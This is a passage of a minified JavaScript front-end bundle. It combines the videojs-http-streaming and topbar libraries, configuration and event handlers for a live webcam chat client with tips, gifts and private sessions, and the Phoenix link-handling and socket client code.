.buffered()),enumerable:!0},currentTime:{get:()=>this.tech_.currentTime(),enumerable:!0},currentSource:{get:()=>this.tech_.currentSource_,enumerable:!0},currentTech:{get:()=>this.tech_.name_,enumerable:!0},duration:{get:()=>this.tech_.duration(),enumerable:!0},main:{get:()=>this.playlists.main,enumerable:!0},playerDimensions:{get:()=>this.tech_.currentDimensions(),enumerable:!0},seekable:{get:()=>_s(this.tech_.seekable()),enumerable:!0},timestamp:{get:()=>Date.now(),enumerable:!0},videoPlaybackQuality:{get:()=>this.tech_.getVideoPlaybackQuality(),enumerable:!0}}),this.tech_.one("canplay",this.playlistController_.setupFirstPlay.bind(this.playlistController_)),this.tech_.on("bandwidthupdate",()=>{if(this.options_.useBandwidthFromLocalStorage){var s={bandwidth:this.bandwidth,throughput:Math.round(this.throughput)};if(window.localStorage){var r=(r=vp())?Fe(r,s):s;try{window.localStorage.setItem(yp,JSON.stringify(r))}catch(n){return}}}}),this.playlistController_.on("selectedinitialmedia",()=>{var s;(s=this).representations=()=>{var r=s.playlistController_.main(),r=Jr(r)?s.playlistController_.getAudioTrackPlaylists_():r.playlists;return r?r.filter(n=>!Il(n)).map((n,l)=>new Fy(s,n,n.id)):[]}}),this.playlistController_.sourceUpdater_.on("createdsourcebuffers",()=>{this.setupEme_()}),this.on(this.playlistController_,"progress",function(){this.tech_.trigger("progress")}),this.on(this.playlistController_,"firstplay",function(){this.ignoreNextSeekingEvent_=!0}),this.setupQualityLevels_(),this.tech_.el())&&(this.mediaSourceUrl_=window.URL.createObjectURL(this.playlistController_.mediaSource),this.tech_.src(this.mediaSourceUrl_))}createKeySessions_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader;this.logger_("waiting for EME key session creation"),Hy({player:this.player_,sourceKeySystems:this.source_.keySystems,audioMedia:e&&e.media(),mainPlaylists:this.playlists.main.playlists}).then(()=>{this.logger_("created EME key session"),this.playlistController_.sourceUpdater_.initializedEme()}).catch(t=>{this.logger_("error while creating EME key session",t),this.player_.error({message:"Failed to initialize media keys for EME",code:3})})}handleWaitingForKey_(){this.logger_("waitingforkey fired, attempting to create any new key sessions"),this.createKeySessions_()}setupEme_(){var e=this.playlistController_.mediaTypes_.AUDIO.activePlaylistLoader,e=Vy({player:this.player_,sourceKeySystems:this.source_.keySystems,media:this.playlists.media(),audioMedia:e&&e.media()});this.player_.tech_.on("keystatuschange",t=>{if(t.status==="output-restricted"&&(t=this.playlistController_.main(),t&&t.playlists)){let s=[];t.playlists.forEach(r=>{r&&r.attributes&&r.attributes.RESOLUTION&&720<=r.attributes.RESOLUTION.height&&(!r.excludeUntil||r.excludeUntil<1/0)&&(r.excludeUntil=1/0,s.push(r))}),s.length&&(V.log.warn('DRM keystatus changed to "output-restricted." Removing the following HD playlists that will most likely fail to play and clearing the buffer. This may be due to HDCP restrictions on the stream and the capabilities of the current device.',...s),this.playlistController_.mainSegmentLoader_.resetEverything(),this.playlistController_.fastQualityChange_())}}),this.handleWaitingForKey_=this.handleWaitingForKey_.bind(this),this.player_.tech_.on("waitingforkey",this.handleWaitingForKey_),e?this.createKeySessions_():this.playlistController_.sourceUpdater_.initializedEme()}setupQualityLevels_(){var e=V.players[this.tech_.options_.playerId];e&&e.qualityLevels&&!this.qualityLevels_&&(this.qualityLevels_=e.qualityLevels(),this.playlistController_.on("selectedinitialmedia",()=>{var t,s;t=this.qualityLevels_,(s=this).representations().forEach(r=>{t.addQualityLevel(r)}),gp(t,s.playlists)}),this.playlists.on("mediachange",()=>{gp(this.qualityLevels_,this.playlists)}))}static version(){return{"@videojs/http-streaming":"3.7.0","mux.js":"7.0.1","mpd-parser":"1.2.2","m3u8-parser":"7.1.0","aes-decrypter":"4.0.1"}}version(){return this.constructor.version()}canChangeType(){return np.canChangeType()}play(){this.playlistController_.play()}setCurrentTime(e){this.playlistController_.setCurrentTime(e)}duration(){return this.playlistController_.duration()}seekable(){return this.playlistController_.seekable()}dispose(){this.playbackWatcher_&&this.playbackWatcher_.dispose(),this.playlistController_&&this.playlistController_.dispose(),this.qualityLevels_&&this.qualityLevels_.dispose(),this.tech_&&this.tech_.vhs&&delete this.tech_.vhs,this.mediaSourceUrl_&&window.URL.revokeObjectURL&&(window.URL.revokeObjectURL(this.mediaSourceUrl_),this.mediaSourceUrl_=null),this.tech_&&this.tech_.off("waitingforkey",this.handleWaitingForKey_),super.dispose()}convertToProgramTime(e,t){return sy({playlist:this.playlistController_.media(),time:e,callback:t})}seekToProgramTime(e,t,s=!0,r=2){return Ic({programTime:e,playlist:this.playlistController_.media(),retryCount:r,pauseAfterSeek:s,seekTo:this.options_.seekTo,tech:this.options_.tech,callback:t})}setupXhrHooks_(){this.xhr.onRequest=e=>{_p(this.xhr,e)},this.xhr.onResponse=e=>{bp(this.xhr,e)},this.xhr.offRequest=e=>{Tp(this.xhr,e)},this.xhr.offResponse=e=>{wp(this.xhr,e)},this.player_.trigger("xhr-hooks-ready")}}let Ta={name:"videojs-http-streaming",VERSION:"3.7.0",canHandleSource(i,e={}){return e=Fe(V.options,e),Ta.canPlayType(i.type,e)},handleSource(i,e,t={}){return t=Fe(V.options,t),e.vhs=new Sp(i,e,t),e.vhs.xhr=Ec(),e.vhs.setupXhrHooks_(),e.vhs.src(i.src,i.type),e.vhs},canPlayType(i,e){return i=su(i),i&&(e=Ta.getOverrideNative(e),!st.supportsTypeNatively(i)||e)?"maybe":""},getOverrideNative(t={}){var{vhs:t={}}=t,e=!(V.browser.IS_ANY_SAFARI||V.browser.IS_IOS),{overrideNative:t=e}=t;return t}};return Zn("avc1.4d400d,mp4a.40.2")&&V.getTech("Html5").registerSourceHandler(Ta,0),V.VhsHandler=Sp,V.VhsSourceHandler=Ta,V.Vhs=st,V.use||V.registerComponent("Vhs",st),V.options.vhs=V.options.vhs||{},V.getPlugin&&V.getPlugin("reloadSourceOnError")||V.registerPlugin("reloadSourceOnError",function(i){fp(this,i)}),V})});var Jm=Zp((Ym,so)=>{(function(a,o){"use strict";(function(){for(var Y=0,Z=["ms","moz","webkit","o"],H=0;H<Z.length&&!a.requestAnimationFrame;++H)a.requestAnimationFrame=a[Z[H]+"RequestAnimationFrame"],a.cancelAnimationFrame=a[Z[H]+"CancelAnimationFrame"]||a[Z[H]+"CancelRequestAnimationFrame"];a.requestAnimationFrame||(a.requestAnimationFrame=function(re,he){var ye=new Date().getTime(),Te=Math.max(0,16-(ye-Y)),Re=a.setTimeout(function(){re(ye+Te)},Te);return Y=ye+Te,Re}),a.cancelAnimationFrame||(a.cancelAnimationFrame=function(re){clearTimeout(re)})})();var h,c,_,w,k,A=function(Y,Z,H){Y.addEventListener?Y.addEventListener(Z,H,!1):Y.attachEvent?Y.attachEvent("on"+Z,H):Y["on"+Z]=H},D={autoRun:!0,barThickness:3,barColors:{0:"rgba(26,  188, 156, .9)",".25":"rgba(52,  152, 219, .9)",".50":"rgba(241, 196, 15,  .9)",".75":"rgba(230, 126, 34,  .9)","1.0":"rgba(211, 84,  0,   .9)"},shadowBlur:10,shadowColor:"rgba(0,   0,   0,   .6)",className:null},F=function(){h.width=a.innerWidth,h.height=D.barThickness*5;var Y=h.getContext("2d");Y.shadowBlur=D.shadowBlur,Y.shadowColor=D.shadowColor;var Z=Y.createLinearGradient(0,0,h.width,0);for(var H in D.barColors)Z.addColorStop(H,D.barColors[H]);Y.lineWidth=D.barThickness,Y.beginPath(),Y.moveTo(0,D.barThickness/2),Y.lineTo(Math.ceil(w*h.width),D.barThickness/2),Y.strokeStyle=Z,Y.stroke()},U=function(){h=o.createElement("canvas");var Y=h.style;Y.position="fixed",Y.top=Y.left=Y.right=Y.margin=Y.padding=0,Y.zIndex=100001,Y.display="none",D.className&&h.classList.add(D.className),o.body.appendChild(h),A(a,"resize",F)},K={config:function(Y){for(var Z in Y)D.hasOwnProperty(Z)&&(D[Z]=Y[Z])},show:function(){k||(k=!0,_!==null&&a.cancelAnimationFrame(_),h||U(),h.style.opacity=1,h.style.display="block",K.progress(0),D.autoRun&&function Y(){c=a.requestAnimationFrame(Y),K.progress("+"+.05*Math.pow(1-Math.sqrt(w),2))}())},progress:function(Y){return typeof Y=="undefined"||(typeof Y=="string"&&(Y=(Y.indexOf("+")>=0||Y.indexOf("-")>=0?w:0)+parseFloat(Y)),w=Y>1?1:Y,F()),w},hide:function(){k&&(k=!1,c!=null&&(a.cancelAnimationFrame(c),c=null),function Y(){if(K.progress("+.1")>=1&&(h.style.opacity-=.05,h.style.opacity<=.05)){h.style.display="none",_=null;return}_=a.requestAnimationFrame(Y)}())}};typeof so=="object"&&typeof so.exports=="object"?so.exports=K:typeof define=="function"&&define.amd?define(function(){return K}):this.topbar=K}).call(Ym,window,document)});var tm;(tm=document.querySelector("body"))==null||tm.addEventListener("click",function(a){zv(a.target)&&window.scrollTo({top:0,left:0,behavior:"smooth"})},!1);function zv(a){for(;a!=null;){if(a.nodeName=="A")return!0;a=a.parentNode}return!1}var os=null;function sm(){let a=document.getElementById("chat");var o={guest:{id:0,name:a.dataset.username,password:a.dataset.password,vcode:"",value:0,countryId:a.dataset.country_id,origin:a.dataset.origin_id,type:a.dataset.user_type},player:{element:"video-container",width:"auto",height:400,bgColor:"#000000",gifts:!0,predefinedMessages:!0,emoticons:!0,volume:.5,enableSoundButton:!0,tips:!0,autoSizing:!0},chatContainer:"",videoType:"auto",gatewayType:"",host:{name:a.dataset.nickname,id:a.dataset.host_id,room:a.dataset.host_room_id,workingServer:a.dataset.working_server,cdnServer:a.dataset.cdn_server,comServer:a.dataset.bosh_server,webrtcdata:a.dataset.web_rtc_data,mainImage:a.dataset.main_img},chatData:{chatmode:a.dataset.chatmode,siteid:"639",freeScond:20,inMembershipHH:0,hasOneClick:!1,sponsorId:"10259691",convertionRate:1,placement:1,deviceType:a.dataset.device_type},handlers:{onChatStart:function(h){h.chatmode=="private"?os.pushMessage("Private Session Started with "+a.dataset.nickname+"!"):os.pushMessage("Now chatting with "+a.dataset.nickname+"!"),it("chatStart",h)},onCloseChat:function(h){it("closeChat",h)},onAddUser:function(h){it("addUser",h)},onRemoveUser:function(h){it("removeUser",h)},onSendMessage:function(h){it("sendMessage",h)},onGiftsLoaded:function(h){},onAskToBuyGift:function(h){it("giftPurchaseConfirmed",h)},onGiftBought:function(h){document.querySelector("#video-chat-gifts-container").classList.add("video-chat-hidden"),it("giftBought",h)},onToggleTipsLayer:function(){it("tipsMenuToggle",[])},onTipSent:function(h){h.success=="true"&&os.pushMessage(a.dataset.username+" tipped "+h.tip+" Credits!"),it("tipSent",h)},onGetToyStatus:function(h){},onGetToyList:function(h){},onSendVibe:function(h){console.log("onSendVibe"),it("sendVibe",h)},onGoToPrivate:function(){os.goPrivate(),it("goPrivate",[])},onWaitingToPrivateApprove:function(){},onCreditAboutToEnd:function(){it("creditAboutToEnd",[])},onCreditEnded:function(){it("creditEnded",[])},onPrivateError:function(h){it("privateChatError",h)},onGetBalance:function(h){it("getBalance",h)},onCameras:function(h){console.log("onCameras"),it("c2cCameras",h)},onMicrophones:function(h){console.log("onMicrophones"),it("c2cMicrophones",h)},onMicrophoneVolume:function(h){console.log("onMicrophoneVolume"),it("c2cMicrophoneVolume",h)},onGuestStream:function(h){console.log("Guest Stream"),it("c2cGuestStream",h)},onShowWebCam:function(h){console.log("onShowWebCam"),it("c2cShowWebCam",h)},onFlashEnableNeeded:function(){console.log("onFlashEnableNeeded"),it("flashEnableNeeded",[])},onUserGestureNeeded:function(){console.log("onUserGestureNeeded"),it("userGestureNeeded",[])},onMutedChatStarted:function(){console.log("onMutedChatStarted"),it("mutedChatStarted",[])}},strings:{inputPlaceholder:"Type here to chat",submitText:"Send",goPrivateText:"Enter Private Chat",leavePrivateText:"Are you sure you want to leave private chat?",yes:"YES",no:"NO",creditType:"Credit",link2257:"18 U.S.C. \xA7 2257 Record-Keeping Requirements Compliance Statement",giftHeaderText:"TAP ON THE GIFT YOU WANT TO BUY",policy:" <h1>The following document</h1> is presented in its original language..."}};o.useOwnStyles=!0,os=new window.ChatClient(o),os.init(),om(a.dataset.username),Yv()}function it(a,o){let h=new CustomEvent("chatroom-api",{detail:{action:a,data:o}});window.dispatchEvent(h)}function rm(){os.destroy(902)}var nm;function am(){let a=document.getElementById("video-container");if(a){let o=a.getElementsByTagName("video"),h=a.getElementsByTagName("canvas"),c=a.getElementsByTagName("iframe"),_=window.innerWidth<1024;if((o.length>0||h.length>0||c.length>0)&&_){a.classList.add("reset-width");let w=document.querySelector(".video-chat-videochat-container");w.scrollLeft=(w.scrollWidth-w.clientWidth)/2,clearInterval(nm)}}}function Wv(){window.innerWidth<1024&&(nm=setInterval(am,1e3))}var ls=document.querySelector(".container.chatroom-custom");function Gv(){window.innerWidth<1024&&ls&&ls.classList.add("overflow-absent")}function Xv(){window.innerWidth<1024&&ls&&ls.classList.contains("overflow-absent")&&ls.classList.remove("overflow-absent")}function om(a){console.log("HERE USERNAME: "),console.log(a),document.getElementById("video-chat-form-container")?a!=""?document.getElementById("video-chat-form-container").style.display="flex":document.getElementById("video-chat-form-container").style.display="none":setTimeout(()=>{om(a)},1e3)}function Kv(){let a=document.getElementById("video-container_fullscreen_button"),o=document.getElementById("video-container"),h=document.getElementById("h5live-video-container"),c=!1;function _(){c=!c,o==null||o.classList.toggle("full-screen",c),h==null||h.classList.toggle("position",c)}a&&window.innerWidth>=1024&&a.addEventListener("click",_),document.addEventListener("keydown",function(w){w.key==="Escape"&&c&&_()}),document.addEventListener("fullscreenchange",function(){document.fullscreenElement||(c=!1,o==null||o.classList.remove("full-screen"),h==null||h.classList.remove("position"))})}function Yv(){Wv(),window.addEventListener("resize",am),document.addEventListener("click",function(a){if(window.innerWidth<1024){var h=document.getElementById("video-chat-input");a.target===h?Gv():ls!=null&&ls.classList.contains("overflow-absent")&&Xv()}}),window.addEventListener("load",()=>setTimeout(function(){Kv()},3e3))}var im=null;function Jv(a){os!=null&&rm(),im=setInterval(function(){document.getElementById("ready_"+a)&&(clearInterval(im),sm())},100)}window.load_chatroom=sm;window.close_chatroom=rm;window.load_new_chatroom=Jv;window.chatroomApiMessage=it;var Nb=em(lm());(function(){var a=o();function o(){if(typeof window.CustomEvent=="function")return window.CustomEvent;function _(w,k){k=k||{bubbles:!1,cancelable:!1,detail:void 0};var A=document.createEvent("CustomEvent");return A.initCustomEvent(w,k.bubbles,k.cancelable,k.detail),A}return _.prototype=window.Event.prototype,_}function h(_,w){var k=document.createElement("input");return k.type="hidden",k.name=_,k.value=w,k}function c(_,w){var k=_.getAttribute("data-to"),A=h("_method",_.getAttribute("data-method")),D=h("_csrf_token",_.getAttribute("data-csrf")),F=document.createElement("form"),U=document.createElement("input"),K=_.getAttribute("target");F.method=_.getAttribute("data-method")==="get"?"get":"post",F.action=k,F.style.display="none",K?F.target=K:w&&(F.target="_blank"),F.appendChild(D),F.appendChild(A),document.body.appendChild(F),U.type="submit",F.appendChild(U),U.click()}window.addEventListener("click",function(_){var w=_.target;if(!_.defaultPrevented)for(;w&&w.getAttribute;){var k=new a("phoenix.link.click",{bubbles:!0,cancelable:!0});if(!w.dispatchEvent(k))return _.preventDefault(),_.stopImmediatePropagation(),!1;if(w.getAttribute("data-method")&&w.getAttribute("data-to"))return c(w,_.metaKey||_.shiftKey),_.preventDefault(),!1;w=w.parentNode}},!1),window.addEventListener("phoenix.link.click",function(_){var w=_.target.getAttribute("data-confirm");w&&!window.confirm(w)&&_.preventDefault()},!1)})();var yn=a=>typeof a=="function"?a:function(){return a},Qv=typeof self!="undefined"?self:null,gn=typeof window!="undefined"?window:null,Ss=Qv||gn||Ss,Zv="2.0.0",Pi={connecting:0,open:1,closing:2,closed:3},e_=1e4,t_=1e3,Qt={closed:"closed",errored:"errored",joined:"joined",joining:"joining",leaving:"leaving"},$i={close:"phx_close",error:"phx_error",join:"phx_join",reply:"phx_reply",leave:"phx_leave"},fh={longpoll:"longpoll",websocket:"websocket"},i_={complete:4},qa=class{constructor(a,o,h,c){this.channel=a,this.event=o,this.payload=h||function(){return{}},this.receivedResp=null,this.timeout=c,this.timeoutTimer=null,this.recHooks=[],this.sent=!1}resend(a){this.timeout=a,this.reset(),this.send()}send(){this.hasReceived("timeout")||(this.startTimeout(),this.sent=!0,this.channel.socket.push({topic:this.channel.topic,event:this.event,payload:this.payload(),ref:this.ref,join_ref:this.channel.joinRef()}))}receive(a,o){return this.hasReceived(a)&&o(this.receivedResp.response),this.recHooks.push({status:a,callback:o}),this}reset(){this.cancelRefEvent(),this.ref=null,this.refEvent=null,this.receivedResp=null,this.sent=!1}matchReceive({status:a,response:o,_ref:h}){this.recHooks.filter(c=>c.status===a).forEach(c=>c.callback(o))}cancelRefEvent(){this.refEvent&&this.channel.off(this.refEvent)}cancelTimeout(){clearTimeout(this.timeoutTimer),this.timeoutTimer=null}startTimeout(){this.timeoutTimer&&this.cancelTimeout(),this.ref=this.channel.socket.makeRef(),this.refEvent=this.channel.replyEventName(this.ref),this.channel.on(this.refEvent,a=>{this.cancelRefEvent(),this.cancelTimeout(),this.receivedResp=a,this.matchReceive(a)}),this.timeoutTimer=setTimeout(()=>{this.trigger("timeout",{})},this.timeout)}hasReceived(a){return this.receivedResp&&this.receivedResp.status===a}trigger(a,o){this.channel.trigger(this.refEvent,{status:a,response:o})}},hm=class{constructor(a,o){this.callback=a,this.timerCalc=o,this.timer=null,this.tries=0}reset(){this.tries=0,clearTimeout(this.timer)}scheduleTimeout(){clearTimeout(this.timer),this.timer=setTimeout(()=>{this.tries=this.tries+1,this.callback()},this.timerCalc(this.tries+1))}},s_=class{constructor(a,o,h){this.state=Qt.closed,this.topic=a,this.params=yn(o||{}),this.socket=h,this.bindings=[],this.bindingRef=0,this.timeout=this.socket.timeout,this.joinedOnce=!1,this.joinPush=new qa(this,$i.join,this.params,this.timeout),this.pushBuffer=[],this.stateChangeRefs=[],this.rejoinTimer=new hm(()=>{this.socket.isConnected()&&this.rejoin()},this.socket.rejoinAfterMs),this.stateChangeRefs.push(this.socket.onError(()=>this.rejoinTimer.reset())),this.stateChangeRefs.push(this.socket.onOpen(()=>{this.rejoinTimer.reset(),this.isErrored()&&this.rejoin()})),this.joinPush.receive("ok",()=>{this.state=Qt.joined,this.rejoinTimer.reset(),this.pushBuffer.forEach(c=>c.send()),this.pushBuffer=[]}),this.joinPush.receive("error",()=>{this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.onClose(()=>{this.rejoinTimer.reset(),this.socket.hasLogger()&&this.socket.log("channel",`close ${this.topic} ${this.joinRef()}`),this.state=Qt.closed,this.socket.remove(this)}),this.onError(c=>{this.socket.hasLogger()&&this.socket.log("channel",`error ${this.topic}`,c),this.isJoining()&&this.joinPush.reset(),this.state=Qt.errored,this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.joinPush.receive("timeout",()=>{this.socket.hasLogger()&&this.socket.log("channel",`timeout ${this.topic} (${this.joinRef()})`,this.joinPush.timeout),new qa(this,$i.leave,yn({}),this.timeout).send(),this.state=Qt.errored,this.joinPush.reset(),this.socket.isConnected()&&this.rejoinTimer.scheduleTimeout()}),this.on($i.reply,(c,_)=>{this.trigger(this.replyEventName(_),c)})}join(a=this.timeout){if(this.joinedOnce)throw new Error("tried to join multiple times. 'join' can only be called a single time per channel instance");return this.timeout=a,this.joinedOnce=!0,this.rejoin(),this.joinPush}onClose(a){this.on($i.close,a)}onError(a){return this.on($i.error,o=>a(o))}on(a,o){let h=this.bindingRef++;return this.bindings.push({event:a,ref:h,callback:o}),h}off(a,o){this.bindings=this.bindings.filter(h=>!(h.event===a&&(typeof o=="undefined"||o===h.ref)))}canPush(){return this.socket.isConnected()&&this.isJoined()}push(a,o,h=this.timeout){if(o=o||{},!this.joinedOnce)throw new Error(`tried to push '${a}' to '${this.topic}' before joining. Use channel.join() before pushing events`);let c=new qa(this,a,function(){return o},h);return this.canPush()?c.send():(c.startTimeout(),this.pushBuffer.push(c)),c}leave(a=this.timeout){this.rejoinTimer.reset(),this.joinPush.cancelTimeout(),this.state=Qt.leaving;let o=()=>{this.socket.hasLogger()&&this.socket.log("channel",`leave ${this.topic}`),this.trigger($i.close,"leave")},h=new qa(this,$i.leave,yn({}),a);return h.receive("ok",()=>o()).receive("timeout",()=>o()),h.send(),this.canPush()||h.trigger("ok",{}),h}onMessage(a,o,h){return o}isMember(a,o,h,c){return this.topic!==a?!1:c&&c!==this.joinRef()?(this.socket.hasLogger()&&this.socket.log("channel","dropping outdated message",{topic:a,event:o,payload:h,joinRef:c}),!1):!0}joinRef(){return this.joinPush.ref}rejoin(a=this.timeout){this.isLeaving()||(this.socket.leaveOpenTopic(this.topic),this.state=Qt.joining,this.joinPush.resend(a))}trigger(a,o,h,c){let _=this.onMessage(a,o,h,c);if(o&&!_)throw new Error("channel onMessage callbacks must return the payload, modified or unmodified");let w=this.bindings.filter(k=>k.event===a);for(let k=0;k<w.length;k++)w[k].callback(_,h,c||this.joinRef())}replyEventName(a){return`chan_reply_${a}`}isClosed(){return this.state===Qt.closed}isErrored(){return this.state===Qt.errored}isJoined(){return this.state===Qt.joined}isJoining(){return this.state===Qt.joining}isLeaving(){return this.state===Qt.leaving}},Va=class{static request(a,o,h,c,_,w,k){if(Ss.XDomainRequest){let A=new Ss.XDomainRequest;return this.xdomainRequest(A,a,o,c,_,w,k)}else{let A=new Ss.XMLHttpRequest;return this.xhrRequest(A,a,o,h,c,_,w,k)}}static xdomainRequest(a,o,h,c,_,w,k){return a.timeout=_,a.open(o,h),a.onload=()=>{let A=this.parseJSON(a.responseText);k&&k(A)},w&&(a.ontimeout=w),a.onprogress=()=>{},a.send(c),a}static xhrRequest(a,o,h,c,_,w,k,A){return a.open(o,h,!0),a.timeout=w,a.setRequestHeader("Content-Type",c),a.onerror=()=>A&&A(null),a.onreadystatechange=()=>{if(a.readyState===i_.complete&&A){let D=this.parseJSON(a.responseText);A(D)}},k&&(a.ontimeout=k),a.send(_),a}static parseJSON(a){if(!a||a==="")return null;try{return JSON.parse(a)}catch(o){return console&&console.log("failed to parse JSON response",a),null}}static serialize(a,o){let h=[];for(var c in a){if(!Object.prototype.hasOwnProperty.call(a,c))continue;let _=o?`${o}[${c}]`:c,w=a[c];typeof w=="object"?h.push(this.serialize(w,_)):h.push(encodeURIComponent(_)+"="+encodeURIComponent(w))}return h.join("&")}static appendParams(a,o){if(Object.keys(o).length===0)return a;let h=a.match(/\?/)?"&":"?";return`${a}${h}${this.serialize(o)}`}},r_=a=>{let o="",h=new Uint8Array(a),c=h.byteLength;for(let _=0;_<c;_++)o+=String.fromCharCode(h[_]);return btoa(o)},fn=class{constructor(a){this.endPoint=null,this.token=null,this.skipHeartbeat=!0,this.reqs=new Set,this.awaitingBatchAck=!1,this.currentBatch=null,this.currentBatchTimer=null,this.batchBuffer=[],this.onopen=function(){},this.onerror=function(){},this.onmessage=function(){},this.onclose=function(){},this.pollEndpoint=this.normalizeEndpoint(a),this.readyState=Pi.connecting,setTimeout(()=>this.poll(),0)}normalizeEndpoint(a){return a.replace("ws://","http://").replace("wss://","https://").replace(new RegExp("(.*)/"+fh.websocket),"$1/"+fh.longpoll)}endpointURL(){return Va.appendParams(this.pollEndpoint,{token:this.token})}closeAndRetry(a,o,h){this.close(a,o,h),this.readyState=Pi.connecting}ontimeout(){this.onerror("timeout"),this.closeAndRetry(1005,"timeout",!1)}isActive(){return this.readyState===Pi.open||this.readyState===Pi.connecting}poll(){this.ajax("GET","application/json",null,()=>this.ontimeout(),a=>{if(a){var{status:o,token:h,messages:c}=a;this.token=h}else o=0;switch(o){case 200:c.forEach(_=>{setTimeout(()=>this.onmessage({data:_}),0)}),this.poll();break;case 204:this.poll();break;case 410:this.readyState=Pi.open,this.onopen({}),this.poll();break;case 403:this.onerror(403),this.close(1008,"forbidden",!1);break;case 0:case 500:this.onerror(500),this.closeAndRetry(1011,"internal server error",500);break;default:throw new Error(`unhandled poll status ${o}`)}})}send(a){typeof a!="string"&&(a=r_(a)),this.currentBatch?this.currentBatch.push(a):this.awaitingBatchAck?this.batchBuffer.push(a):(this.currentBatch=[a],this.currentBatchTimer=setTimeout(()=>{this.batchSend(this.currentBatch),this.currentBatch=null},0))}batchSend(a){this.awaitingBatchAck=!0,this.ajax("POST","application/x-ndjson",a.join(`
`),()=>this.onerror("timeout"),o=>{this.awaitingBatchAck=!1,!o||o.status!==200?(this.onerror(o&&o.status),this.closeAndRetry(1011,"internal server error",!1)):this.batchBuffer.length>0&&(this.batchSend(this.batchBuffer),this.batchBuffer=[])})}close(a,o,h){for(let _ of this.reqs)_.abort();this.readyState=Pi.closed;let c=Object.assign({code:1e3,reason:void 0,wasClean:!0},{code:a,reason:o,wasClean:h});this.batchBuffer=[],clearTimeout(this.currentBatchTimer),this.currentBatchTimer=null,typeof CloseEvent!="undefined"?this.onclose(new CloseEvent("close",c)):this.onclose(c)}ajax(a,o,h,c,_){let w,k=()=>{this.reqs.delete(w),c()};w=Va.request(a,this.endpointURL(),o,h,this.timeout,k,A=>{this.reqs.delete(w),this.isActive()&&_(A)}),this.reqs.add(w)}};var Ha={HEADER_LENGTH:1,META_LENGTH:4,KINDS:{push:0,reply:1,broadcast:2},encode(a,o){if(a.payload.constructor===ArrayBuffer)return o(this.binaryEncode(a));{let h=[a.join_ref,a.ref,a.topic,a.event,a.payload];return o(JSON.stringify(h))}},decode(a,o){if(a.constructor===ArrayBuffer)return o(this.binaryDecode(a));{let[h,c,_,w,k]=JSON.parse(a);return o({join_ref:h,ref:c,topic:_,event:w,payload:k})}},binaryEncode(a){let{join_ref:o,ref:h,event:c,topic:_,payload:w}=a,k=this.META_LENGTH+o.length+h.length+_.length+c.length,A=new ArrayBuffer(this.HEADER_LENGTH+k),D=new DataView(A),F=0;D.setUint8(F++,this.KINDS.push),D.setUint8(F++,o.length),D.setUint8(F++,h.length),D.setUint8(F++,_.length),D.setUint8(F++,c.length),Array.from(o,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(h,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(_,K=>D.setUint8(F++,K.charCodeAt(0))),Array.from(c,K=>D.setUint8(F++,K.charCodeAt(0)));var U=new Uint8Array(A.byteLength+w.byteLength);return U.set(new Uint8Array(A),0),U.set(new Uint8Array(w),A.byteLength),U.buffer},binaryDecode(a){let o=new DataView(a),h=o.getUint8(0),c=new TextDecoder;switch(h){case this.KINDS.push:return this.decodePush(a,o,c);case this.KINDS.reply:return this.decodeReply(a,o,c);case this.KINDS.broadcast:return this.decodeBroadcast(a,o,c)}},decodePush(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=this.HEADER_LENGTH+this.META_LENGTH-1,A=h.decode(a.slice(k,k+c));k=k+c;let D=h.decode(a.slice(k,k+_));k=k+_;let F=h.decode(a.slice(k,k+w));k=k+w;let U=a.slice(k,a.byteLength);return{join_ref:A,ref:null,topic:D,event:F,payload:U}},decodeReply(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=o.getUint8(3),k=o.getUint8(4),A=this.HEADER_LENGTH+this.META_LENGTH,D=h.decode(a.slice(A,A+c));A=A+c;let F=h.decode(a.slice(A,A+_));A=A+_;let U=h.decode(a.slice(A,A+w));A=A+w;let K=h.decode(a.slice(A,A+k));A=A+k;let Y=a.slice(A,a.byteLength),Z={status:K,response:Y};return{join_ref:D,ref:F,topic:U,event:$i.reply,payload:Z}},decodeBroadcast(a,o,h){let c=o.getUint8(1),_=o.getUint8(2),w=this.HEADER_LENGTH+2,k=h.decode(a.slice(w,w+c));w=w+c;let A=h.decode(a.slice(w,w+_));w=w+_;let D=a.slice(w,a.byteLength);return{join_ref:null,ref:null,topic:k,event:A,payload:D}}},dm=class{constructor(a,o={}){this.stateChangeCallbacks={open:[],close:[],error:[],message:[]},this.channels=[],this.sendBuffer=[],this.ref=0,this.timeout=o.timeout||e_,this.transport=o.transport||Ss.WebSocket||fn,this.primaryPassedHealthCheck=!1,this.longPollFallbackMs=o.longPollFallbackMs,this.fallbackTimer=null,this.sessionStore=o.sessionStorage||Ss&&Ss.sessionStorage,this.establishedConnections=0,this.defaultEncoder=Ha.encode.bind(Ha),this.defaultDecoder=Ha.decode.bind(Ha),this.closeWasClean=!1,this.disconnecting=!1,this.binaryType=o.binaryType||"arraybuffer",this.connectClock=1,this.transport!==fn?(this.encode=o.encode||this.defaultEncoder,this.decode=o.decode||this.defaultDecoder):(this.encode=this.defaultEncoder,this.decode=this.defaultDecoder);let h=null;gn&&gn.addEventListener&&(gn.addEventListener("pagehide",c=>{this.conn&&(this.disconnect(),h=this.connectClock)}),gn.addEventListener("pageshow",c=>{h===this.connectClock&&(h=null,this.connect())})),this.heartbeatIntervalMs=o.heartbeatIntervalMs||3e4,this.rejoinAfterMs=c=>o.rejoinAfterMs?o.rejoinAfterMs(c):[1e3,2e3,5e3][c-1]||1e4,this.reconnectAfterMs=c=>o.reconnectAfterMs?o.reconnectAfterMs(c):[10,50,100,150,200,250,500,1e3,2e3][c-1]||5e3,this.logger=o.logger||null,!this.logger&&o.debug&&(this.logger=(c,_,w)=>{console.log(`${c}: ${_}`,w)}),this.longpollerTimeout=o.longpollerTimeout||2e4,this.params=yn(o.params||{}),this.endPoint=`${a}/${fh.websocket}`,this.vsn=o.vsn||Zv,this.heartbeatTimeoutTimer=null,this.heartbeatTimer=null,this.pendingHeartbeatRef=null,this.reconnectTimer=new hm(()=>{this.teardown(()=>this.connect())},this.reconnectAfterMs)}getLongPollTransport(){return fn}replaceTransport(a){this.connectClock++,this.closeWasClean=!0,clearTimeout(this.fallbackTimer),this.reconnectTimer.reset(),this.conn&&(this.conn.close(),this.conn=null),this.transport=a}protocol(){return 